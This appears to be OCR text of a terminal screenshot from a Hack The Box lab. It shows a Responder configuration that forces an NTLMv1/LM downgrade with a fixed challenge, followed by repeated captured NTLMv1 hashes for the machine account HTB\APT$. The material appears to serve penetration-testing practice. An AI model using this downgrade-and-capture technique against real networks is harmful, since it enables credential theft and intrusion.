 kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop ×
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.14]
Responder IPv6 [dead:beef:4::100c]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-B75Z52Y1TQQ]
Responder Domain Name [LIKI.LOCAL]
Responder DCE-RPC Port [48400]
[+] Listening for events...
KALI LINUX
"the quieter you become, the more you are able to hear"
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788